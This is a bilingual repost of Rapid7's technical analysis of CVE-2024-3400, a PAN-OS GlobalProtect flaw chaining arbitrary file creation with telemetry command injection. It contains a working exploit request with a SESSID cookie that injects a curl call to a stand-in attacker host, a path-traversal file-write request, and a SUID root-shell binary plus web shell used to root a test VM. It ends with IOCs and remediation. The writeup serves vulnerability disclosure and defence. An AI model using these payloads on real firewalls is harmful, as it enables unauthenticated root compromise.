原文始发于Rapid7:CVE-2024-3400
Description 描述
A command injection vulnerability in the GlobalProtect feature of Palo Alto Networks PAN-OS software for specific PAN-OS versions and distinct feature configurations may enable an unauthenticated attacker to execute arbitrary code with root privileges on the firewall.
Palo Alto Networks PAN-OS 软件的 GlobalProtect 功能中针对特定 PAN-OS 版本和不同功能配置的命令注入漏洞可能使未经身份验证的攻击者能够在防火墙上以 root 权限执行任意代码。
Cloud NGFW, Panorama appliances, and Prisma Access are not impacted by this vulnerability.
Cloud NGFW、Panorama 设备和 Prisma Access 不受此漏洞的影响。
Technical Analysis 技术分析
Overview 概述
On April 12, 2024, Palo Alto Networks published an advisory for a critical unauthenticated command injection vulnerability affecting several recent versions of PAN-OS, the software that runs on most modern Palo Alto Networks firewall appliances. According to the vendor advisory, CVE-2024-3400 requires that either GlobalProtect Portal or GlobalProtect Gateway be enabled. GlobalProtect is the VPN feature of PAN-OS, and as such the vulnerable components are expected to be internet-facing.
2024 年 4 月 12 日,Palo Alto Networks 发布了针对一个严重未经身份验证的命令注入漏洞的公告,该漏洞影响了多个最新版本的 PAN-OS,该软件在大多数现代 Palo Alto Networks 防火墙设备上运行。根据供应商公告,CVE-2024-3400 要求启用 GlobalProtect 门户或 GlobalProtect 网关。GlobalProtect 是 PAN-OS 的 VPN 功能,因此易受攻击的组件预计是面向互联网的。
Note: The vendor advisory originally indicated that device telemetry needed to be enabled in addition to GlobalProtect Portal or Gateway; as of April 16, the advisory notes that “Device telemetry does not need to be enabled for PAN-OS firewalls to be exposed to attacks related to this vulnerability.” Disabling device telemetry is also no longer considered an effective mitigation.
注意:供应商公告最初表明,除了 GlobalProtect 门户或网关之外,还需要启用设备遥测;截至 4 月 16 日,该公告指出,“无需启用设备遥测,PAN-OS 防火墙就会暴露于与此漏洞相关的攻击。禁用设备遥测也不再被视为有效的缓解措施。
CVE-2024-3400 was discovered by security firm Volexity, which detected in-the-wild zero-day exploitation circa April 10, 2024. Both Volexity and Palo Alto Networks have extensive blog posts available with attacker behavior observations and indicators of compromise (IOCs).
CVE-2024-3400 是由安全公司 Volexity 发现的,该公司在 2024 年 4 月 10 日左右检测到野外零日漏洞利用。Volexity 和 Palo Alto Networks 都有大量的博客文章,其中包含攻击者行为观察和入侵指标 (IOC)。
Rapid7’s analysis of this vulnerability has identified that the exploit is in fact an exploit chain, consisting of two distinct vulnerabilities: an arbitrary file creation vulnerability in the GlobalProtect web server, for which no discrete CVE has been assigned, and a command injection vulnerability in the device telemetry feature, designated as CVE-2024-3400. If device telemetry is disabled, it is still possible to leverage the file creation vulnerability; at time of writing, however, Rapid7 has not identified an alternative way to leverage the file creation vulnerability for successful exploitation.
Rapid7 对此漏洞的分析发现,该漏洞实际上是一个漏洞利用链,由两个不同的漏洞组成:GlobalProtect Web 服务器中的任意文件创建漏洞,未为其分配离散的 CVE,以及设备遥测功能中的命令注入漏洞,指定为 CVE-2024-3400。如果禁用了设备遥测,仍可能利用文件创建漏洞;然而,在撰写本文时,Rapid7 尚未确定利用文件创建漏洞成功利用的替代方法。
Our analysis also found that when device telemetry is enabled, a device certificate must be installed for device telemetry to successfully transmit telemetry data back to Palo Alto Networks. This transmission of data functionality is where the command injection vulnerability lies, and in our testing, the command injection vulnerability could not be triggered without a valid device certificate installed. We observed that transmission of telemetry data only occurs once an hour, per the vendor documentation.
我们的分析还发现,启用设备遥测后,必须安装设备证书才能使设备遥测成功将遥测数据传输回 Palo Alto Networks。这种数据传输功能是命令注入漏洞所在,在我们的测试中,如果未安装有效的设备证书,则无法触发命令注入漏洞。我们观察到,根据供应商文档,遥测数据的传输每小时仅发生一次。
This analysis detailed our findings using PAN-OS version 10.2.9, with GlobalProtect Portal, GlobalProtect Gateway, and device telemetry all enabled.
该分析详细介绍了我们使用 PAN-OS 版本 10.2.9 的发现,并启用了 GlobalProtect Portal、GlobalProtect Gateway 和设备遥测。
Analysis 分析
Rooting the Device 生根设备
Out of the box, PAN-OS implements a limited command-line administrator management shell for console and SSH. In order to perform comprehensive dynamic testing, we want root access to the device. Boot-time integrity checks are performed for many parts of the file system, preventing common easy backdoor tactics like modification of /etc/passwd. However, the /var directory isn’t checked for integrity on boot, which we’ll use to our advantage.
开箱即用,PAN-OS 为控制台和 SSH 实现了有限的命令行管理员命令行管理程序。为了执行全面的动态测试,我们需要对设备的root访问权限。对文件系统的许多部分执行引导时完整性检查,防止常见的简单后门策略,如修改 /etc/passwd .但是,在启动时不会检查 /var 目录的完整性,我们将利用这一点来发挥我们的优势。
Since /var/appweb/htdocs contains the primary PHP web server files, it can be tampered with and leveraged for code execution as the nobody user. We’ll mount the VMDK virtual machine disk to an Ubuntu system and drop a web shell in the /var/appweb/htdocs/unauth/php directory. Furthermore, because root-level code execution is the goal, we also compile and place a statically linked SUID binary called root in the same directory:
由于 /var/appweb/htdocs 包含主要的 PHP Web 服务器文件,因此可以以 nobody 用户身份篡改并利用它执行代码。我们将 VMDK 虚拟机磁盘挂载到 Ubuntu 系统, /var/appweb/htdocs/unauth/php 并在目录中放置一个 Web Shell。此外,由于根级代码执行是目标,我们还编译并放置一个静态链接的 SUID 二进制文件 root ,称为 在同一目录中:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
// Compile with /usr/bin/x86_64-linux-musl-gcc -static -o root root.c
int main (int argc, char *argv[]) {
if (argc < 2) {
fprintf(stdout, "usage: %s command\n", argv[0]);
return 1;
}
setuid(0);
setgid(0);
setgroups(0, NULL);
execl("/bin/sh", "sh", "-c", argv[1], (char *)NULL);
perror("execl failed");
return EXIT_FAILURE;
}
Then: 然后:
sudo chown root:root ./root && sudo chmod 4755 ./root

Starting the Palo Alto Networks VM and browsing to https://hostname/unauth/php/backdoor.php yields our web shell, which can be used to execute commands as root.
启动 Palo Alto Networks VM 并浏览以 https://hostname/unauth/php/backdoor.php 生成我们的 Web shell,该 shell 可用于以 root 身份执行命令。

We’ll execute ./root 'sed -i -e s@/opt/pancfg/home/admin:/usr/local/bin/cli@/opt/pancfg/home/admin:/bin/bash@g /etc/passwd' and snapshot the virtual machine to skip start-up integrity checks. Lastly, we authenticate the machine via SSH to confirm our regular shell is working.
我们将执行 ./root 'sed -i -e s@/opt/pancfg/home/admin:/usr/local/bin/cli@/opt/pancfg/home/admin:/bin/bash@g /etc/passwd' 虚拟机并创建快照,以跳过启动完整性检查。最后,我们通过 SSH 对机器进行身份验证,以确认我们的常规 shell 是否正常工作。
Diffing the Patch 比较补丁
After installing a vulnerable PAN-OS 10.2.9 in a VM and taking a snapshot, we updated our VM to the patched version 10.2.9-h1 and took another snapshot. By using the hard disk images from these snapshots we had access to the underlying hard disk images for each version. Each hard disk contains several partitions. The partition sysroot0 contains the file system contents we want to analyze.
在 VM 中安装易受攻击的 PAN-OS 10.2.9 并创建快照后,我们将 VM 更新到已修补的版本 10.2.9-h1 并拍摄了另一个快照。通过使用这些快照中的硬盘映像,我们可以访问每个版本的基础硬盘映像。每个硬盘都包含多个分区。该分区 sysroot0 包含我们要分析的文件系统内容。
Since we know that either GlobalProtect Portal or GlobalProtect Gateway is required for exploitation, we locate the GlobalProtect service binary /usr/local/bin/gpsvc. This binary services the HTTP requests for both the Portal and Gateway via an NGINX front end that proxies incoming requests to this internal service. The NGINX configuration can be found in /etc/nginx/sslvpm/location.conf.
由于我们知道利用需要 GlobalProtect Portal 或 GlobalProtect Gateway,因此我们找到 GlobalProtect 服务二进制文件 /usr/local/bin/gpsvc 。该二进制文件通过 NGINX 前端为门户和网关的 HTTP 请求提供服务,该前端将传入请求代理到此内部服务。NGINX 配置可以在 中找到 /etc/nginx/sslvpm/location.conf 。
The gpsvc is written in Go, and we can diff the vulnerable and patched version using a tool like BinDiff. Doing so quickly reveals a small change to the service.
这是 gpsvc 用 Go 编写的,我们可以使用像 BinDiff 这样的工具来区分易受攻击和修补的版本。这样做会很快显示服务的一个小变化。

The patched version of gpsvc adds a single function main_isValidSessionId. This function is used to ensure a session ID value (provided by an incoming HTTP request) is a valid UUID value, as shown below:
的补丁版本 gpsvc 添加了一个函数 main_isValidSessionId 。此函数用于确保会话 ID 值(由传入 HTTP 请求提供)是有效的 UUID 值,如下所示:
// main.isValidSessionId
bool __golang main_isValidSessionId(string sessionId)
{
return (unsigned __int64)github_com_google_uuid_Parse(sessionId)._r2.tab == 0;
}
The main_isValidSessionId function is called by main__ptr_SessDiskStore_New and will extract an HTTP request’s session ID value from the SESSID HTTP cookie. It will then verify that the session ID value is a UUID before either creating a new session file on disk using the value, or loading an existing session from disk if one already exists. If the session ID is not a UUID value, an “invalid session id” message is logged. We can therefore speculate that in a vulnerable version of PAN-OS, an attacker-controlled session ID can contain arbitrary values that are not a valid UUID and that these may be written to disk when creating a new session for the incoming request.
该 main_isValidSessionId 函数由 main__ptr_SessDiskStore_New SESSID HTTP 调用,并将从 HTTP cookie 中提取 HTTP 请求的会话 ID 值。然后,它将验证会话 ID 值是否为 UUID,然后使用该值在磁盘上创建新的会话文件,或者从磁盘加载现有会话(如果已存在)。如果会话 ID 不是 UUID 值,则会记录“会话 ID 无效”消息。因此,我们可以推测,在易受攻击的 PAN-OS 版本中,攻击者控制的会话 ID 可能包含不是有效 UUID 的任意值,并且在为传入请求创建新会话时,这些值可能会被写入磁盘。
As we still have not identified the command injection vulnerability, we locate the programs that perform the device telemetry feature. These include:
由于我们仍未发现命令注入漏洞,因此我们找到了执行设备遥测功能的程序。这些包括:
- /usr/local/bin/devicetelemetry
- /usr/local/bin/telemetry_collection.py
- /etc/device_telemetry/cfg_telem.yaml
- /usr/local/bin/dt_send /usr/本地/bin/dt_send
- /usr/local/bin/dt_curl /usr/本地/bin/dt_curl
We identify dt_curl as containing several modifications, which clearly show two locations that have been modified to prevent command injection from occurring.
我们确定 dt_curl 包含多个修改,这些修改清楚地显示了两个已修改的位置,以防止发生命令注入。
--- a/10.2.9_dt_curl
+++ b/10.2.9_h1_dt_curl
@@ -431,26 +431,28 @@ def get_key(logger, dbg, ip, fname, \
content_type_str = " -H \"Content-Type: application/json\""
# with stg5 cdl rx, port is not required
#api_endpoint_str = "'https://%s:8443/upload/start'" %ip
- api_endpoint_str = "'https://%s/upload/start'" %ip
+ api_endpoint_str = "https://%s/upload/start" %ip
# Note: in the latest stage5 cdl setup, cert type is not required. Set it to empty
if cert_type.lower() != CLIENT_CERT_TYPE_P12.lower():
cert_type_str = ""
- curl_cmd_fmt = None
source_ip_str = get_source_ip(logger,dbg)
if source_ip_str is not None and source_ip_str != "":
- curl_cmd_fmt = "/usr/bin/curl -v %s %s --interface %s" %(cert_type_str, cert_file_str,source_ip_str)
+ payload = '{"fileName":"' + fname + '","schema":"telemetry.raw"}'
+ curl_list = ['/usr/bin/curl', '-v', '--key', f"{client_key}", '--cert', f"{cert_file}", '--capath', f"{capath}", '-H',
+ 'Content-Type: application/json', '--interface', f"{source_ip_str}", '-X', 'POST',
+ f"{api_endpoint_str}", "-d", f"{payload}"]
else:
- curl_cmd_fmt = "/usr/bin/curl -v %s %s" %(cert_type_str, cert_file_str)
+ payload = '{"fileName":"' + fname + '","schema":"telemetry.raw"}'
+ curl_list = ['/usr/bin/curl', '-v', '--key', f"{client_key}", '--cert', f"{cert_file}", '--capath', f"{capath}", '-H',
+ 'Content-Type: application/json', '-X', 'POST', f"{api_endpoint_str}", "-d", f"{payload}"]
if dbg:
- logger.info("S1: KEY: CDL: curl cmd format: %s" %curl_cmd_fmt)
- curl_cmd = "%s -H \"Content-Type: application/json\" -X POST %s -d'{ \"fileName\": \"%s\", \"schema\": \"telemetry.raw\"}'" \
- %(curl_cmd_fmt, api_endpoint_str, fname)
- if dbg:
- logger.info("S1: KEY: CDL curl cmd: %s" %curl_cmd)
- stat, rsp, err, pid = pansys(curl_cmd, shell=True, timeout=250)
+ logger.info("S1: KEY: CDL curl cmd: %s" %repr(curl_list))
+ logger.info("S1: KEY: CDL curl cmd: %s" % " ".join(curl_list))
+
+ stat, rsp, err, pid = pansys(curl_list, shell=False, timeout=250)
if dbg:
logger.info("S1: CDL: RSP KEY STAT: %s" %stat)
logger.info("S1: CDL: RSP KEY RESPONSE: %s" %rsp)
@@ -512,14 +514,14 @@ def get_key(logger, dbg, ip, fname, \
def send_file(logger, dbg, fname, dest_ip, key, signedUrl, capath):
source_ip_str = get_source_ip(logger,dbg)
if source_ip_str is not None and source_ip_str != "":
- curl_cmd = "/usr/bin/curl -v -H \"Content-Type: application/octet-stream\" -X PUT \"%s\" --data-binary @%s --capath %s --interface %s" \
- %(signedUrl, fname, capath, source_ip_str)
+ curl_list = ['/usr/bin/curl', '-v', '-H', 'Content-Type: application/octet-stream', '-X', 'PUT', f"{signedUrl}", '--data-binary', f"@{fname}", '--capath', f"{capath}", '--interface', f"{source_ip_str}"]
else:
- curl_cmd = "/usr/bin/curl -v -H \"Content-Type: application/octet-stream\" -X PUT \"%s\" --data-binary @%s --capath %s" \
- %(signedUrl, fname, capath)
+ curl_list = ['/usr/bin/curl', '-v', '-H', 'Content-Type: application/octet-stream', '-X', 'PUT', f"{signedUrl}", '--data-binary', f"@{fname}", '--capath', f"{capath}"]
+
if dbg:
- logger.info("S2: XFILE: send_file: curl cmd: '%s'" %curl_cmd)
- stat, rsp, err, pid = pansys(curl_cmd, shell=True, timeout=250)
+ logger.info("S2: XFILE: send_file: curl_list: '%s'" %repr(curl_list))
+ logger.info("S2: XFILE: send_file: curl cmd: '%s'" % " ".join(curl_list))
+ stat, rsp, err, pid = pansys(curl_list, shell=False, timeout=250)
if dbg:
logger.info("S2: send_file: RSP STAT: %s" %stat)
We can see from the diff of the send_file function above that a command string is constructed to execute the cURL binary in order to upload a file to a server, and this command string is passed to the pansys function to execute the command. We can also see from the diff that the shell parameter to pansys has been changed from True to False.
从上面 send_file 函数的差异中我们可以看到,构造了一个命令字符串来执行 cURL 二进制文件以便将文件上传到服务器,并且将这个命令字符串传递给 pansys 函数以执行命令。我们还可以从 diff 中看到, shell 参数 to pansys 已从 True 更改为 False 。
Examining the vulnerable version of the send_file function in isolation, we can see how it works below:
孤立地检查该 send_file 函数的易受攻击版本,我们可以在下面看到它是如何工作的:
def send_file(logger, dbg, fname, dest_ip, key, signedUrl, capath):
source_ip_str = get_source_ip(logger,dbg)
if source_ip_str is not None and source_ip_str != "":
curl_cmd = "/usr/bin/curl -v -H \"Content-Type: application/octet-stream\" -X PUT \"%s\" --data-binary @%s --capath %s --interface %s" \
%(signedUrl, fname, capath, source_ip_str)
else:
curl_cmd = "/usr/bin/curl -v -H \"Content-Type: application/octet-stream\" -X PUT \"%s\" --data-binary @%s --capath %s" \
%(signedUrl, fname, capath)
if dbg:
logger.info("S2: XFILE: send_file: curl cmd: '%s'" %curl_cmd)
stat, rsp, err, pid = pansys(curl_cmd, shell=True, timeout=250)
It is likely that an attacker-controlled file name passed in the fname variable can be used to perform command injection when the curl_cmd string is executed via pansys.
当 curl_cmd 字符串通过 pansys 执行时, fname 在变量中传递的攻击者控制的文件名可能可用于执行命令注入。
The function pansys is from a library function pansys.pansys().dosys located in /usr/lib64/python3.6/site-packages/pansys/pansys.py and has the following code:
该函数 pansys 来自位于 中的 /usr/lib64/python3.6/site-packages/pansys/pansys.py 库函数 pansys.pansys().dosys ,并具有以下代码:
def dosys(self, command, close_fds=True, shell=False, timeout=30, first_wait=None):
"""call shell-command and either return its output or kill it
if it doesn't normally exit within timeout seconds"""
# Define dosys specific constants here
PANSYS_POST_SIGKILL_RETRY_COUNT = 5
# how long to pause between poll-readline-readline cycles
PANSYS_DOSYS_PAUSE = 0.1
# Use first_wait if time to complete is lengthy and can be estimated
if first_wait == None:
first_wait = PANSYS_DOSYS_PAUSE
# restrict the maximum possible dosys timeout
PANSYS_DOSYS_MAX_TIMEOUT = 23 * 60 * 60
# Can support upto 2GB per stream
out = StringIO()
err = StringIO()
try:
if shell:
cmd = command
else:
cmd = command.split()
except AttributeError: cmd = command
p = subprocess.Popen(cmd, stdout=subprocess.PIPE, bufsize=1, shell=shell,
stderr=subprocess.PIPE, close_fds=close_fds, universal_newlines=True)
We can see the command string is executed via subprocess.Popen and the shell parameter, when passed in by the vulnerable version of dt_send, will be True. This is unsafe, as the command string will be executed in the context of a Linux shell, and as such will have access to shell features, such as backticks, pipes, redirects, and so on — perfect for executing an attacker-controlled input.
我们可以看到命令字符串是通过 执行 subprocess.Popen 的 shell ,当由易受攻击的 版本 dt_send 传入时,参数将是 True 。这是不安全的,因为命令字符串将在 Linux shell 的上下文中执行,因此可以访问 shell 功能,例如反引号、管道、重定向等——非常适合执行攻击者控制的输入。
Arbitrary File Creation 任意文件创建
The gpsvc GlobalProtect application serves an HTTPS service on port 443.
gpsvc GlobalProtect 应用程序在端口 443 上提供 HTTPS 服务。

The web server sets a SESSID cookie for unauthenticated sessions, and the data affiliated with the session cookie is placed in /tmp/sslvpn.
Web 服务器为未经身份验证的会话设置 SESSID cookie,与会话 cookie 关联的数据将放置在 /tmp/sslvpn .


Since the cookie data is appended to the session_ string, we’ll try sending different data within the SESSID cookie:
由于 cookie 数据已附加到字符串中 session_ ,因此我们将尝试在 SESSID cookie 中发送不同的数据:
curl https://hostname/global-protect/login.esp -k -H 'Cookie: SESSID=test_data'
Checking the session directory confirms that our data was written!
检查会话目录确认我们的数据已写入!
$ ls -lha /tmp/sslvpn/session_test_data -rw------- 1 root root 0 Apr 15 12:50 session_test_data
A quick test shows that the session_ prefix can be avoided altogether by prepending a traversal sequence, resulting in an arbitrary empty file write. The request type can be GET or POST, just so long as it’s a properly structured HTTPS request to a valid endpoint.
快速测试表明,可以通过预置遍历序列来完全避免前 session_ 缀,从而导致任意空文件写入。请求类型可以是 GET 或 POST,只要它是对有效终结点的正确结构的 HTTPS 请求即可。
curl https://hostname/global-protect/login.esp -k -H 'Cookie: SESSID=./../../../hello_as_root'
$ ls -lha /hello_as_root -rw------- 1 root root 0 Apr 15 12:55 hello_as_root
Command Injection Exploitation
命令注入利用
At this point, we’ve established some strong primitives. We have the ability to create arbitrarily named empty files anywhere on the file system as root. Since we’ve also determined that the telemetry service is vulnerable to command injection via the file name parameter, we can begin to put the pieces together. The telemetry service runs routinely, via the cron job located in /etc/cron.d/device_telemetry_send. The script /usr/local/bin/dt_send will crawl the /opt/panlogs/tmp/device_telemetry/hour and /opt/panlogs/tmp/device_telemetry/day directories for new files, then include the file names in a cURL request every hour, via the /usr/local/bin/dt_curl script.
至此,我们已经建立了一些强大的原语。我们能够在文件系统上的任何位置以 root 身份创建任意命名的空文件。由于我们还确定遥测服务容易受到通过文件名参数进行命令注入的攻击,因此我们可以开始将各个部分组合在一起。遥测服务通过位于 中的 /etc/cron.d/device_telemetry_send cron 作业例行运行。该脚本 /usr/local/bin/dt_send 将抓取新文件的 /opt/panlogs/tmp/device_telemetry/hour 和 /opt/panlogs/tmp/device_telemetry/day 目录,然后通过 /usr/local/bin/dt_curl 脚本每小时将文件名包含在 cURL 请求中。
Notably, we did not observe payloads placed in /opt/panlogs/tmp/device_telemetry/minute executing on our vulnerable 10.2.9 test instances. Based on Palo Alto Networks’s documentation, it appears that PAN-OS may transmit telemetry differently across affected versions, so payload placement requirements and execution timelines may vary.
值得注意的是,我们没有观察到在易受攻击的 10.2.9 测试实例 /opt/panlogs/tmp/device_telemetry/minute 上执行时放置的有效负载。根据 Palo Alto Networks 的文档,PAN-OS 似乎可能会在受影响的版本之间以不同的方式传输遥测数据,因此有效负载放置要求和执行时间表可能会有所不同。
To trigger remote code execution, we perform an unauthenticated cURL request to the GlobalProtect web server with a crafted payload in the SESSID cookie value. When the server executes its telemetry transmission process once per hour, the payload will be executed and removed from the telemetry directory.
为了触发远程代码执行,我们向 GlobalProtect Web 服务器执行未经身份验证的 cURL 请求, SESSID 并在 cookie 值中提供构建的有效负载。当服务器每小时执行一次遥测传输过程时,将执行有效负载并从遥测目录中删除。
curl https://hostname/global-protect/login.esp -k -H 'Cookie: SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}attacker:4444?user=$(whoami)`'
After a short wait, we can establish remote code execution:
经过短暂的等待,我们可以建立远程代码执行:
$ ps auxfw
[..]
/usr/bin/python -t /usr/local/bin/dt_curl -i 35.184.126.116 -f /opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}attacker:4444?user=$(whoami)`'
On the attacker machine, a Python web server receives a GET request that indicates our code was executed with root privileges.
在攻击者机器上,Python Web 服务器收到一个 GET 请求,指示我们的代码是以 root 权限执行的。
python3 -m http.server 4444 Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ... 192.168.50.226 - - [15/Apr/2024 19:00:17] "GET /?user=root HTTP/1.1" 200 -
IOCs 国际奥委会
Successful exploitation may leave artifacts in several folders and log files used by PAN-OS.
成功利用此漏洞可能会在 PAN-OS 使用的多个文件夹和日志文件中留下项目。
The NGINX frontend web server, which proxies requests to the GlobalProtect service, will log all HTTP requests to /var/log/nginx/sslvpn_access.log. While we will not be able to see the HTTP POST data with the malicious SESSID cookies, we can view the requests the server has processed and the associated client IP address. Note the SESSID cookie can be passed via other HTTP methods, such as GET.
将请求代理到 GlobalProtect 服务的 NGINX 前端 Web 服务器会将所有 HTTP 请求记录到 /var/log/nginx/sslvpn_access.log .虽然我们将无法看到带有恶意 SESSID cookie 的 HTTP POST 数据,但我们可以查看服务器已处理的请求和关联的客户端 IP 地址。请注意, SESSID cookie可以通过其他HTTP方法(如GET)传递。
192.168.86.34 51232 - 192.168.86.20 20077 [16/Apr/2024:02:53:31 -0700] "POST /global-protect/logout.esp HTTP/1.1" 200 4406 "-" "curl/8.4.0" 1713261211.617 0.002 0.002 987 127.0.0.1 57108 - 127.0.0.1 20077 [16/Apr/2024:02:54:03 -0700] "GET /sslvpn_ngx_status HTTP/1.1" 200 103 "-" "Wget/1.19.5 (linux-gnu)" 1713261243.774 0.000 - 989 192.168.86.34 51275 - 192.168.86.20 20077 [16/Apr/2024:02:54:24 -0700] "POST /global-protect/login.esp HTTP/1.1" 200 11364 "-" "curl/8.4.0" 1713261264.522 0.002 0.002 991
Similarly, the log file /var/log/pan/sslvpn-access/sslvpn-access.log will also contain a log of the HTTP requests, as shown below:
同样,日志文件 /var/log/pan/sslvpn-access/sslvpn-access.log 也将包含 HTTP 请求的日志,如下所示:
192.168.86.34 [2024-04-16 02:53:31.616147783 -0700 PDT] POST /global-protect/logout.esp HTTP/1.1 0 200 4406, taskid 37 [rate] http request rate is 0.1/s in last 10 seconds 192.168.86.34 [2024-04-16 02:54:24.521150674 -0700 PDT] POST /global-protect/login.esp HTTP/1.1 0 200 11364, taskid 38 [rate] http request rate is 0.1/s in last 10 seconds
When targeting device telemetry for command injection, the attacker will place a 0 length file in one of the subfolders in /opt/panlogs/tmp/device_telemetry/, such as /opt/panlogs/tmp/device_telemetry/hour/ or /opt/panlogs/tmp/device_telemetry/day/. This file name will include characters suitable for command injection. The contents of this folder, and the sub-folders, should be reviewed for suspicious 0 length files.
当以设备遥测为目标进行命令注入时,攻击者会将长度为 0 的文件放置在 中的 /opt/panlogs/tmp/device_telemetry/ 某个子文件夹中,例如 /opt/panlogs/tmp/device_telemetry/hour/ 或 /opt/panlogs/tmp/device_telemetry/day/ 。此文件名将包含适合命令注入的字符。应检查此文件夹和子文件夹的内容,以查找可疑的 0 长度文件。
The log file /var/log/pan/device_telemetry_send.log will show the command being injected:
日志文件 /var/log/pan/device_telemetry_send.log 将显示正在注入的命令:
2024-04-16 10:03:03,628 dt_send INFO TX_DIR: send file dir: /opt/panlogs/tmp/device_telemetry/day/, n_files: 1
2024-04-16 10:03:03,628 dt_send INFO sorted file list: tmp_dir: /opt/panlogs/tmp/device_telemetry/day/*
2024-04-16 10:03:03,629 dt_send INFO TX_DIR: send file dir: fname: /opt/panlogs/tmp/device_telemetry/day/aaa`curl${IFS}attacker:4444?user=$(whoami)`
2024-04-16 10:03:03,629 dt_send INFO TX FILE: send_fname: /opt/panlogs/tmp/device_telemetry/day/aaa`curl${IFS}attacker:4444?user=$(whoami)`
2024-04-16 10:03:03,630 dt_send INFO TX_FILE: dest server ip: 35.184.126.116
2024-04-16 10:03:03,630 dt_send INFO TX FILE: send_file_cmd: /usr/local/bin/dt_curl -i 35.184.126.116 -f /opt/panlogs/tmp/device_telemetry/day/aaa`curl${IFS}attacker:4444?user=$(whoami)`
2024-04-16 10:05:21,152 dt_send INFO TX FILE: curl cmd status: 24, 24; err msg: 'DNS lookup failed'
Remediation 修复
The following versions of PAN-OS are listed as vulnerable as of April 16, 2024. Notably, Palo Alto Networks has updated the advisory with additional vulnerable versions since releasing the original advisory on CVE-2024-3400.
截至 2024 年 4 月 16 日,以下版本的 PAN-OS 被列为易受攻击。值得注意的是,自发布有关 CVE-2024-3400 的原始公告以来,Palo Alto Networks 已使用其他易受攻击的版本更新了公告。
- PAN-OS 11.1 (before 11.1.2-h3)
PAN-OS 11.1(11.1.2-h3 之前版本) - PAN-OS 11.0 (before 11.0.4-h1)
PAN-OS 11.0(11.0.4-h1 之前版本) - PAN-OS 10.2 (before 10.2.7-h8, before 10.2.8-h3, before 10.2.9-h1)
PAN-OS 10.2(10.2.7-h8 之前、10.2.8-h3 之前、10.2.9-h1 之前) - Additional versions have been added to the advisory since initial publication
自首次发布以来,公告中添加了其他版本
